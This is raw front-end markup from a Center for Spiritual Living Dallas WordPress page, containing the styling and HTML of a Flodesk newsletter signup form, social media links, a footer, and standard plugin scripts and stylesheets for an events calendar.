  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 .fd-btn:disabled {
    opacity: 0.8;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 .fd-form-check {
    cursor: pointer;
    margin: 0;
    display: -webkit-box;
    display: flex;
    position: relative;
    -webkit-box-align: center;
    align-items: center;
    padding-left: 30px;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 .fd-form-check__input {
    top: 0;
    left: 0;
    width: 18px;
    height: 18px;
    opacity: 0;
    z-index: -1;
    position: absolute;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 .fd-form-check__checkmark {
    top: 0;
    left: 0;
    width: 18px;
    height: 18px;
    display: block;
    position: absolute;
    background-size: 18px;
    background-image: url("data:image/svg+xml,%3csvg width='20' height='20' viewBox='0 0 20 20' fill='none' xmlns='https://www.w3.org/2000/svg'%3e %3cpath d='M1 4C1 2.34315 2.34315 1 4 1H16C17.6569 1 19 2.34315 19 4V16C19 17.6569 17.6569 19 16 19H4C2.34315 19 1 17.6569 1 16V4Z' fill='white'/%3e %3cpath fill='black' fill-rule='evenodd' clip-rule='evenodd' d='M0.25 4C0.25 1.92893 1.92893 0.25 4 0.25H16C18.0711 0.25 19.75 1.92893 19.75 4V16C19.75 18.0711 18.0711 19.75 16 19.75H4C1.92893 19.75 0.25 18.0711 0.25 16V4ZM4 1.75C2.75736 1.75 1.75 2.75736 1.75 4V16C1.75 17.2426 2.75736 18.25 4 18.25H16C17.2426 18.25 18.25 17.2426 18.25 16V4C18.25 2.75736 17.2426 1.75 16 1.75H4Z'/%3e %3c/svg%3e");
    background-repeat: no-repeat;
    background-position: center center;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 .fd-form-check__label {
    margin: 0;
    font-size: 14px;
    text-align: left;
    word-break: break-word;
    font-weight: 400;
    line-height: 18px;
    letter-spacing: 0.01em;
    color: white;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 .fd-form-check__input:checked+.fd-form-check__checkmark::after {
    opacity: 1;
    z-index: 1;
    visibility: visible;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 .fd-form-check__checkmark::after {
    top: 0;
    left: 0;
    width: 18px;
    height: 18px;
    content: "";
    display: block;
    opacity: 0;
    z-index: 1;
    position: absolute;
    -webkit-transition: opacity 0.4s, z-index 0.4s;
    transition: opacity 0.4s, z-index 0.4s;
    visibility: inherit;
    background-size: 12px;
    background-image: url("data:image/svg+xml,%3csvg xmlns='https://www.w3.org/2000/svg' fill='black' width='12' height='10' viewBox='0 0 11.51 8.2'%3e%3ctitle%3echeck%3c/title%3e%3cpath d='M4.05%2c8.2A.74.74%2c0%2c0%2c1%2c3.52%2c8L.22%2c4.68A.75.75%2c0%2c0%2c1%2c1.28%2c3.62l3.3%2c3.3A.75.75%2c0%2c0%2c1%2c4.58%2c8%2c.74.74%2c0%2c0%2c1%2c4.05%2c8.2Z'/%3e%3cpath d='M4.06%2c8.2A.74.74%2c0%2c0%2c1%2c3.53%2c8a.75.75%2c0%2c0%2c1%2c0-1.06l6.7-6.7a.75.75%2c0%2c0%2c1%2c1.06%2c1.06L4.59%2c8A.74.74%2c0%2c0%2c1%2c4.06%2c8.2Z'/%3e%3c/svg%3e");
    background-repeat: no-repeat;
    background-position: center center;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 .fd-form-check__input:focus {
    outline: none;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 .fd-form-content {
    position: relative;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 .fd-has-success .fd-form-content {
    display: none;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 .fd-has-captcha .fd-form-content>*:not(.fd-form-captcha) {
    opacity: 0;
    visibility: hidden;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 .fd-form-captcha {
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    display: -webkit-box;
    display: flex;
    position: absolute;
    -webkit-box-align: center;
    align-items: center;
    -webkit-box-pack: start;
    justify-content: flex-start;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 .fd-form-success {
    display: none;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 .fd-has-success .fd-form-success {
    display: block;
  }
  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 .fd-has-success .fd-form-success div {
    margin-bottom: 0;
    color: white;
    font-size: 60px;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 .fd-form-success>*:last-child {
    margin-bottom: 0;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 .fd-form-error {
    display: none;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 .fd-has-error .fd-form-error {
    display: block;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 .fd-form-error>*:last-child {
    margin-bottom: 0;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 .fd-focus-visible,
  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 .fd-form-check__input.fd-focus-visible+.fd-form-check__checkmark {
    outline: none;
    box-shadow: 0 0 0 2px #fff, 0 0 0 6px #000 !important;
    -webkit-transition: box-shadow 0.2s !important;
    transition: box-shadow 0.2s !important;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 .fd-focus-visible,
  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 .fd-form-check__input.fd-focus-visible+.fd-form-check__checkmark {
    outline: none;
    box-shadow: 0 0 0 2px #ffffff, 0 0 0 6px #000 !important;
    -webkit-transition: box-shadow 0.2s !important;
    transition: box-shadow 0.2s !important;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 .ff-63d3e95becc6781900626ac5__container {
    margin: 0 auto;
    overflow: hidden;
    position: relative;
    max-width: 620px;
    background: transparent;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 .ff-63d3e95becc6781900626ac5__wrapper {
    display: -webkit-box;
    display: flex;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 .ff-63d3e95becc6781900626ac5__form {
    color: #000000;
    width: 100%;
    margin: 0;
    padding: 0px 15px;
    font-size: 66px;
    text-align: center;
    font-family: neue-haas-grotesk-text, sans-serif;
    font-weight: 700;
    line-height: 0.8999999999999999;
    letter-spacing: 0.5px;
    text-transform: uppercase;
  }

  @media (max-width: 767px) {
    [data-ff-el="root"].ff-63d3e95becc6781900626ac5 .ff-63d3e95becc6781900626ac5__form {
      padding: 25px;
      word-wrap: anywhere;
      word-break: break-word;
      white-space: normal;
      overflow-wrap: break-word;
    }
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 .ff-63d3e95becc6781900626ac5__title {
    color: #000000;
    width: 100%;
    margin: 0 0 25px 0;
    display: block;
    font-size: 11px;
    text-align: center;
    font-family: Consolas, monospace;
    font-weight: 400;
    line-height: 1;
    letter-spacing: 2.3px;
    text-transform: uppercase;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 .ff-63d3e95becc6781900626ac5__title * {
    line-height: inherit;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 .ff-63d3e95becc6781900626ac5__subtitle {
    width: 100%;
    margin: 0 0 30px 0;
    display: block;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 .ff-63d3e95becc6781900626ac5__subtitle * {
    line-height: inherit;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 .ff-63d3e95becc6781900626ac5__fields {
    margin: 0 0 15px;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 .ff-63d3e95becc6781900626ac5__fields>*:last-child {
    margin-bottom: 0;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 .ff-63d3e95becc6781900626ac5__field {
    font-size: 11px;
    text-align: left;
    font-family: Consolas, monospace;
    font-weight: 400;
    letter-spacing: 2.3px;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 .ff-63d3e95becc6781900626ac5__control {
    color: #ffffff;
    border: 2px solid rgba(255,255,255,0.15);
    height: 56px;
    padding: 9px 20px;
    font-size: 16px;
    background: transparent;
    text-align: left;
    font-family: Open Sans,Arial,sans-serif;
    font-weight: 400;
    line-height: 56px;
    letter-spacing: 2.3px;
    text-transform: capitalize;
}

[data-ff-el="root"].ff-63d3e95becc6781900626ac5 .ff-63d3e95becc6781900626ac5__label {
    color: #fffffff0;
    border: 1px solid transparent;
    padding: 12px 20px;
    font-size: 16px;
    text-align: left;
    font-family: Open Sans,Arial,sans-serif;
    font-weight: 400;
    line-height: 27px;
    letter-spacing: 1px;
    text-transform: capitalize;
}

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 .ff-63d3e95becc6781900626ac5__preference {
    margin: 30px 0;
    display: -webkit-box;
    display: flex;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    flex-direction: column;
  }

  @media (max-width: 767px) {
    [data-ff-el="root"].ff-63d3e95becc6781900626ac5 .ff-63d3e95becc6781900626ac5__preference {
      -webkit-box-orient: vertical;
      -webkit-box-direction: normal;
      flex-direction: column;
    }
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 .ff-63d3e95becc6781900626ac5__preference-title {
    color: #ffffff;
    width: 100%;
    margin: 0 0 30px 0;
    display: block;
    font-size: 18px;
    text-align: center;
    font-family: neue-haas-grotesk-text, sans-serif;
    font-weight: 700;
    line-height: 1.4;
    letter-spacing: 0.4px;
    text-transform: uppercase;
  }

  @media (max-width: 767px) {
    [data-ff-el="root"].ff-63d3e95becc6781900626ac5 .ff-63d3e95becc6781900626ac5__preference-title {
      margin: 0 0 30px;
    }
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 .ff-63d3e95becc6781900626ac5__preference-title * {
    line-height: inherit;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 .ff-63d3e95becc6781900626ac5__preference-control {
    width: 100%;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 .ff-63d3e95becc6781900626ac5__preference-list {
    width: 100%;
    margin: -8px 0;
    display: -webkit-box;
    display: flex;
    flex-wrap: wrap;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    flex-direction: column;
  }

  @media (max-width: 767px) {
    [data-ff-el="root"].ff-63d3e95becc6781900626ac5 .ff-63d3e95becc6781900626ac5__preference-list {
      -webkit-box-orient: vertical;
      -webkit-box-direction: normal;
      flex-direction: column;
    }
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 .ff-63d3e95becc6781900626ac5__preference-item {
    -webkit-box-flex: 1;
    flex: 1 1;
    padding: 8px 0;
  }

  @media (max-width: 767px) {
    [data-ff-el="root"].ff-63d3e95becc6781900626ac5 .ff-63d3e95becc6781900626ac5__preference-item {
      -webkit-box-flex: 1;
      flex: 1 1;
      max-width: 100%;
    }
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 .ff-63d3e95becc6781900626ac5__form-check .fd-form-check__input {
    top: 2.200000000000001px;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 .ff-63d3e95becc6781900626ac5__form-check .fd-form-check__checkmark {
    top: 2.200000000000001px;
    background-image: url("data:image/svg+xml,%3csvg width='20' height='20' viewBox='0 0 20 20' fill='none' xmlns='https://www.w3.org/2000/svg'%3e %3cpath d='M1 4C1 2.34315 2.34315 1 4 1H16C17.6569 1 19 2.34315 19 4V16C19 17.6569 17.6569 19 16 19H4C2.34315 19 1 17.6569 1 16V4Z' fill='white'/%3e %3cpath fill='black' fill-rule='evenodd' clip-rule='evenodd' d='M0.25 4C0.25 1.92893 1.92893 0.25 4 0.25H16C18.0711 0.25 19.75 1.92893 19.75 4V16C19.75 18.0711 18.0711 19.75 16 19.75H4C1.92893 19.75 0.25 18.0711 0.25 16V4ZM4 1.75C2.75736 1.75 1.75 2.75736 1.75 4V16C1.75 17.2426 2.75736 18.25 4 18.25H16C17.2426 18.25 18.25 17.2426 18.25 16V4C18.25 2.75736 17.2426 1.75 16 1.75H4Z'/%3e %3c/svg%3e");
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 .ff-63d3e95becc6781900626ac5__form-check .fd-form-check__label {
    color: #333333;
    font-size: 14px;
    min-height: 22.400000000000002px;
    font-family: Consolas, monospace;
    font-weight: 400;
    line-height: 1.6;
    letter-spacing: 0px;
    text-transform: none;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 .ff-63d3e95becc6781900626ac5__form-check .fd-form-check__checkmark::after {
    background-size: 12px;
    background-image: url("data:image/svg+xml,%3csvg xmlns='https://www.w3.org/2000/svg' fill='black' width='12' height='10' viewBox='0 0 11.51 8.2'%3e%3ctitle%3echeck%3c/title%3e%3cpath d='M4.05%2c8.2A.74.74%2c0%2c0%2c1%2c3.52%2c8L.22%2c4.68A.75.75%2c0%2c0%2c1%2c1.28%2c3.62l3.3%2c3.3A.75.75%2c0%2c0%2c1%2c4.58%2c8%2c.74.74%2c0%2c0%2c1%2c4.05%2c8.2Z'/%3e%3cpath d='M4.06%2c8.2A.74.74%2c0%2c0%2c1%2c3.53%2c8a.75.75%2c0%2c0%2c1%2c0-1.06l6.7-6.7a.75.75%2c0%2c0%2c1%2c1.06%2c1.06L4.59%2c8A.74.74%2c0%2c0%2c1%2c4.06%2c8.2Z'/%3e%3c/svg%3e");
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 .ff-63d3e95becc6781900626ac5__footer {
    text-align: center;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 .ff-63d3e95becc6781900626ac5__button {
    color: #34587c!important;
    width: 100%;
    border: 1px solid transparent;
    display: inline-block;
    padding: 15px 20px;
    font-size: 15px;
    background: #ffffff;
    text-align: center;
    font-family: 'Didact Gothic',Helvetica,Arial,Lucida,sans-serif!important;
    font-weight: 700;
    line-height: 20px;
    border-radius: 0px;
    letter-spacing: 3px;
    text-transform: uppercase;
}

  @media (max-width: 767px) {
    [data-ff-el="root"].ff-63d3e95becc6781900626ac5 .ff-63d3e95becc6781900626ac5__button {
      width: 100%;
    }
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 .ff-63d3e95becc6781900626ac5__error {
    margin: 15px 0 0 0;
  }
</style>

<div class="ff-63d3e95becc6781900626ac5" data-ff-el="root" data-ff-version="3" data-ff-type="inline" data-ff-name="inlineNoImage">
  <!--tpl {% block config %} tpl-->
  <div data-ff-el="config" data-ff-config="[base64]" style="display: none"></div>
  <!--tpl {% endblock %} tpl-->
  <div class="ff-63d3e95becc6781900626ac5__container">
    <div class="ff-63d3e95becc6781900626ac5__wrapper">
      <form class="ff-63d3e95becc6781900626ac5__form" action="https://form.flodesk.com/forms/63d3e95becc6781900626ac5/submit" method="post" data-ff-el="form">
        <div class="ff-63d3e95becc6781900626ac5__title">
          <div></div>
        </div>
        <div class="ff-63d3e95becc6781900626ac5__subtitle">
          <div></div>
        </div>
        <div class="ff-63d3e95becc6781900626ac5__content fd-form-content" data-ff-el="content">
          <div class="ff-63d3e95becc6781900626ac5__fields" data-ff-el="fields">
            <!--tpl {% block fields %} tpl-->

            <div class="ff-63d3e95becc6781900626ac5__field fd-form-group">
              <input id="ff-63d3e95becc6781900626ac5-firstName" class="ff-63d3e95becc6781900626ac5__control fd-form-control" type="text" maxlength="255" name="firstName" placeholder="Name" data-ff-tab="firstName::email" required />
              <label for="ff-63d3e95becc6781900626ac5-firstName" class="ff-63d3e95becc6781900626ac5__label fd-form-label">Name</label>
            </div>


            <div class="ff-63d3e95becc6781900626ac5__field fd-form-group">
              <input id="ff-63d3e95becc6781900626ac5-email" class="ff-63d3e95becc6781900626ac5__control fd-form-control" type="text" maxlength="255" name="email" placeholder="Email" data-ff-tab="email:firstName:submit" required />
              <label for="ff-63d3e95becc6781900626ac5-email" class="ff-63d3e95becc6781900626ac5__label fd-form-label">Email</label>
            </div>

            <input type="text" maxlength="255" name="confirm_email_address" style="display: none" />
            <!--tpl {% endblock %} tpl-->
          </div>

          <div class="ff-63d3e95becc6781900626ac5__footer" data-ff-el="footer">
            <button type="submit" class="ff-63d3e95becc6781900626ac5__button fd-btn" data-ff-el="submit" data-ff-tab="submit">
              <span>SUBSCRIBE</span>
            </button>
          </div>
        </div>
        <div class="ff-63d3e95becc6781900626ac5__success fd-form-success" data-ff-el="success">
          <div data-paragraph="true">Thank you for subscribing!</div>
        </div>
        <div class="ff-63d3e95becc6781900626ac5__error fd-form-error" data-ff-el="error"></div>
      </form>
    </div>
  </div>
</div>
<script>
  (function(w, d, t, h, s, n) {
    w.FlodeskObject = n;
    var fn = function() {
      (w[n].q = w[n].q || []).push(arguments);
    };
    w[n] = w[n] || fn;
    var f = d.getElementsByTagName(t)[0];
    var v = '?v=' + Math.floor(new Date().getTime() / (120 * 1000)) * 60;
    var sm = d.createElement(t);
    sm.async = true;
    sm.type = 'module';
    sm.src = h + s + '.mjs' + v;
    f.parentNode.insertBefore(sm, f);
    var sn = d.createElement(t);
    sn.async = true;
    sn.noModule = true;
    sn.src = h + s + '.js' + v;
    f.parentNode.insertBefore(sn, f);
  })(window, document, 'script', 'https://assets.flodesk.com', '/universal', 'fd');
</script>
<script>
  window.fd('form:handle', {
    formId: '63d3e95becc6781900626ac5',
    rootEl: '.ff-63d3e95becc6781900626ac5',
  });
</script></div>
			</div><ul class="et_pb_module et_pb_social_media_follow et_pb_social_media_follow_0 clearfix  et_pb_text_align_center et_pb_bg_layout_light">
				
				
				
				
				<li
            class='et_pb_social_media_follow_network_0 et_pb_social_icon et_pb_social_network_link  et-social-instagram'><a
              href='https://www.instagram.com/csldallas/'
              class='icon et_pb_with_border'
              title='Follow on Instagram'
               target="_blank"><span
                class='et_pb_social_media_follow_network_name'
                aria-hidden='true'
                >Follow</span></a></li><li
            class='et_pb_social_media_follow_network_1 et_pb_social_icon et_pb_social_network_link  et-social-facebook'><a
              href='https://www.facebook.com/CSLDallas?fref=ts'
              class='icon et_pb_with_border'
              title='Follow on Facebook'
               target="_blank"><span
                class='et_pb_social_media_follow_network_name'
                aria-hidden='true'
                >Follow</span></a></li><li
            class='et_pb_social_media_follow_network_2 et_pb_social_icon et_pb_social_network_link  et-social-youtube'><a
              href='https://www.youtube.com/user/csldallas'
              class='icon et_pb_with_border'
              title='Follow on Youtube'
               target="_blank"><span
                class='et_pb_social_media_follow_network_name'
                aria-hidden='true'
                >Follow</span></a></li><li
            class='et_pb_social_media_follow_network_3 et_pb_social_icon et_pb_social_network_link  et-social-twitter'><a
              href='https://twitter.com/CSLDallas'
              class='icon et_pb_with_border'
              title='Follow on X'
               target="_blank"><span
                class='et_pb_social_media_follow_network_name'
                aria-hidden='true'
                >Follow</span></a></li>
			</ul>
			</div>
				
				
				
				
			</div>
				
				
			</div><footer id="main-footer">
				

		
				<div id="footer-bottom">
					<div class="container clearfix">
				<ul class="et-social-icons">

	<li class="et-social-icon et-social-facebook">
		<a href="https://www.facebook.com/CSLDallas?fref=ts" class="icon">
			<span>Facebook</span>
		</a>
	</li>
	<li class="et-social-icon et-social-instagram">
		<a href="https://www.instagram.com/explore/locations/18383069/csldallas?hl=en" class="icon">
			<span>Instagram</span>
		</a>
	</li>

</ul><div id="footer-info">© 2026 Center for Spiritual Living Dallas | <a style="font-weight:normal" href="https://hookedoncode.com/" target="_blank">Website Design by Hooked On Code</a> | OPTIMIZED FOR SPEED BY <a href="https://w3speedup.com/" target="_blank">W3SPEEDUP</a>
</div>					</div>
				</div>
			</footer>
		</div>


	</div>

	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/csldallas-divi-child-theme\/*","\/wp-content\/themes\/Divi\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

		<script>
		( function ( body ) {
			'use strict';
			body.className = body.className.replace( /\btribe-no-js\b/, 'tribe-js' );
		} )( document.body );
		</script>
			<script type="text/javascript">
				var et_animation_data = [{"class":"et_pb_section_0","style":"slideBottom","repeat":"once","duration":"1000ms","delay":"0ms","intensity":"2%","starting_opacity":"0%","speed_curve":"ease-in-out"},{"class":"et_pb_section_1","style":"slideBottom","repeat":"once","duration":"1000ms","delay":"0ms","intensity":"2%","starting_opacity":"0%","speed_curve":"ease-in-out"}];
				</script>
	<script> /* <![CDATA[ */var tribe_l10n_datatables = {"aria":{"sort_ascending":": activate to sort column ascending","sort_descending":": activate to sort column descending"},"length_menu":"Show _MENU_ entries","empty_table":"No data available in table","info":"Showing _START_ to _END_ of _TOTAL_ entries","info_empty":"Showing 0 to 0 of 0 entries","info_filtered":"(filtered from _MAX_ total entries)","zero_records":"No matching records found","search":"Search:","all_selected_text":"All items on this page were selected. ","select_all_link":"Select all pages","clear_selection":"Clear Selection.","pagination":{"all":"All","next":"Next","previous":"Previous"},"select":{"rows":{"0":"","_":": Selected %d rows","1":": Selected 1 row"}},"datepicker":{"dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesMin":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Prev","currentText":"Today","closeText":"Done","today":"Today","clear":"Clear"}};/* ]]> */ </script>			<!-- Facebook Pixel Code -->
			<noscript>
				<img
					height="1"
					width="1"
					style="display:none"
					alt="fbpx"
					src="https://www.facebook.com/tr?id=1350043711854935&ev=PageView&noscript=1"
				/>
			</noscript>
			<!-- End Facebook Pixel Code -->
			<link rel="preload" href="https://csldallas.org/wp-content/plugins/divi-booster/core/icons/socicon/fonts/Socicon.woff2?87visu" as="font" crossorigin>
<style>
@font-face {
  font-family: 'Socicon';
  src:  url('https://csldallas.org/wp-content/plugins/divi-booster/core/icons/socicon/fonts/Socicon.eot?87visu');
  src:  url('https://csldallas.org/wp-content/plugins/divi-booster/core/icons/socicon/fonts/Socicon.eot?87visu#iefix') format('embedded-opentype'),
	url('https://csldallas.org/wp-content/plugins/divi-booster/core/icons/socicon/fonts/Socicon.woff2?87visu') format('woff2'),
	url('https://csldallas.org/wp-content/plugins/divi-booster/core/icons/socicon/fonts/Socicon.ttf?87visu') format('truetype'),
	url('https://csldallas.org/wp-content/plugins/divi-booster/core/icons/socicon/fonts/Socicon.woff?87visu') format('woff'),
	url('https://csldallas.org/wp-content/plugins/divi-booster/core/icons/socicon/fonts/Socicon.svg?87visu#Socicon') format('svg');
  font-weight: normal;
  font-style: normal;
  font-display: block;
}
</style>
			<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript">
(function($) { 
    function setup_collapsible_submenus() {
        // mobile menu
        $('#mobile_menu .menu-item-has-children > a').after('<span class="menu-closed"></span>');
        $('#mobile_menu .menu-item-has-children > a').each(function() {
            $(this).next().next('.sub-menu').toggleClass('hide',1000);
        });
        $('#mobile_menu .menu-item-has-children > a + span').on('click', function(event) {
            event.preventDefault();
            $(this).toggleClass('menu-open');
            $(this).next('.sub-menu').toggleClass('hide',1000);
        });
    }
       
    $(window).load(function() {
        setTimeout(function() {
            setup_collapsible_submenus();
        }, 700);
    });
  
})(jQuery);
</script><link rel='stylesheet' id='tribe-events-pro-views-v2-skeleton-css' href='https://csldallas.org/wp-content/plugins/events-calendar-pro/src/resources/css/views-skeleton.min.css?ver=7.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-events-pro-views-v2-full-css' href='https://csldallas.org/wp-content/plugins/events-calendar-pro/src/resources/css/views-full.min.css?ver=7.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='dbdb-social-media-follow-css' href='https://csldallas.org/wp-content/themes/Divi/includes/builder/feature/dynamic-assets/assets/css/social_media_follow.css?ver=4.24.2' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://csldallas.org/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-9.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='tecset-customicon-css-css' href='https://csldallas.org/wp-content/plugins/event-page-templates-addon-for-the-events-calendar/assets/css/epta-custom-icon.css' type='text/css' media='all' />
<link rel='stylesheet' id='epta-frontend-css-css' href='https://csldallas.org/wp-content/plugins/event-page-templates-addon-for-the-events-calendar/assets/css/epta-style.css' type='text/css' media='all' />
<style id='epta-frontend-css-inline-css' type='text/css'>
#epta-template.epta-template-1 .epta-light-bg,
	#epta-template.epta-template-1 .epta-countdown-cell,
	#epta-template.epta-template-1 .epta-sidebar-box h2.tribe-events-single-section-title,
	#epta-template.epta-template-1 .epta-addto-calendar a{
		background-color:#222222;
	}
	#epta-template.epta-template-1 .epta-registration-form #rtec .rtec-register-button{
		background-color:#222222;
	}
	#epta-template.epta-template-1 .epta-title-date h2,
	#epta-template.epta-template-1 .epta-title-date .tecset-date,
	#epta-template.epta-template-1 .epta-countdown-cell,
	#epta-template.epta-template-1 .epta-sidebar-box h2.tribe-events-single-section-title,
	#epta-template.epta-template-1 .epta-addto-calendar a,
	#epta-template.epta-template-1 .epta-related-title h4,
	#epta-template.epta-template-1 .epta-related-title h4 a,
	#epta-template.epta-template-1 .epta-related-date{
		color:#ffffff;
	}
	#epta-template.epta-template-1 .epta-registration-form #rtec .rtec-register-button{
		color:#ffffff;
	}
	#epta-template.epta-template-1 .epta-sidebar-area,
	#epta-template.epta-template-1 .epta-map-area .tribe-events-venue-map {
		background-color:#efefef;
	}
	#epta-template.epta-template-1 .epta-share-area a {
		color:#222222;
	}
	#epta-template.epta-template-1 .epta-map-area .tribe-events-venue-map {
		border-color:#efefef;
	}
	.epta-template-2 #epta-tribe-events-content.tribe-events-single .epta-events-cta .epta-events-cta-date .tecset-ev-day{
		color:#ffffff;
	}
	.epta-template-2 #epta-tribe-events-content.tribe-events-single .epta-events-cta .epta-events-cta-date .tecset-ev-mo{
		color:#ffffff;
	}
	.epta-template-2 #epta-tribe-events-content.tribe-events-single .epta-events-cta .epta-events-cta-date .tecset-ev-yr{
		color:#ffffff;
	}
	#epta-template.epta-template-2 .epta-related-title h4 a {
		color:#ffffff;
	}
	#epta-template.epta-template-2 .epta-related-date{
		color:#ffffff;
	}
	.epta-template-2 .epta-events-single-left {
		background:#efefef;
	}
	.epta-template-2 .epta-light-bg{
		background:#222222;
	}
	.epta-template-2 .epta-share-area a {
		color: #222222;
	}
	.epta-template-2 h2.tribe-events-single-section-title{
		background:#222222;
		color:#ffffff;

	}
	.epta-template-2 h3.tecset-share-title {
		color:#ffffff;
		background:#222222;

	}
	.epta-template-2 .epta-events-meta-group.epta-events-meta-group-details{
		border-top:2px solid#222222;
	}
	.epta-template-2 .epta-events-meta-group.epta-events-meta-group-venue{
		border-top:2px solid#222222;
	}
	.epta-template-2 #epta-tribe-events-content.tribe-events-single .epta-events-meta-group-schedule{
		border-top:2px solid#222222;
	}
	.epta-template-2 .epta-share-area{
		border-top:2px solid#222222;
	}
	#tribe-events .epta-template-2 .tribe-events-button{
		color:#ffffff !important;
		background:#222222 !important;
	}
	.epta-template-2 li.tribe-events-nav-previous a{
		color:#ffffff;
	}
	.epta-template-2 li.tribe-events-nav-next a{
		color:#ffffff;
	}
	.epta-template-2 #epta-tribe-events-content.tribe-events-single .epta-events-single-left{
		border-right:2px solid#222222;
	}
	.epta-template-2 h3.epta-related-head{
		background:#222222;
		color:#ffffff;
	}
</style>
<link rel='stylesheet' id='epta-bootstrap-css-css' href='https://csldallas.org/wp-content/plugins/event-page-templates-addon-for-the-events-calendar/assets/css/epta-bootstrap.css' type='text/css' media='all' />
<script type="text/javascript" src="https://connect.facebook.net/en_US/sdk.js?ver=1.15.8" id="tec-virtual-fb-sdk-js"></script>
<script type="text/javascript" src="https://csldallas.org/wp-content/plugins/the-events-calendar/vendor/bootstrap-datepicker/js/bootstrap-datepicker.min.js?ver=6.9.1" id="tribe-events-views-v2-bootstrap-datepicker-js"></script>
<script type="text/javascript" src="https://csldallas.org/wp-content/plugins/the-events-calendar/src/resources/js/views/datepicker.min.js?ver=6.9.1" id="tribe-events-views-v2-datepicker-js"></script>
<script type="text/javascript" src="https://csldallas.org/wp-content/plugins/the-events-calendar/src/resources/js/views/events-bar-inputs.min.js?ver=6.9.1" id="tribe-events-views-v2-events-bar-inputs-js"></script>
<script type="text/javascript" src="https://csldallas.org/wp-content/plugins/the-events-calendar/src/resources/js/views/viewport.min.js?ver=6.9.1" id="tribe-events-views-v2-viewport-js"></script>
<script type="text/javascript" src="https://csldallas.org/wp-content/plugins/the-events-calendar/src/resources/js/views/accordion.min.js?ver=6.9.1" id="tribe-events-views-v2-accordion-js"></script>
<script type="text/javascript" src="https://csldallas.org/wp-content/plugins/the-events-calendar/src/resources/js/views/month-mobile-events.min.js?ver=6.9.1" id="tribe-events-views-v2-month-mobile-events-js"></script>
<script type="text/javascript" src="https://csldallas.org/wp-content/plugins/the-events-calendar/src/resources/js/views/events-bar.min.js?ver=6.9.1" id="tribe-events-views-v2-events-bar-js"></script>
<script type="text/javascript" src="https://csldallas.org/wp-content/plugins/the-events-calendar/common/vendor/tooltipster/tooltipster.bundle.min.js?ver=6.4.2" id="tribe-tooltipster-js"></script>
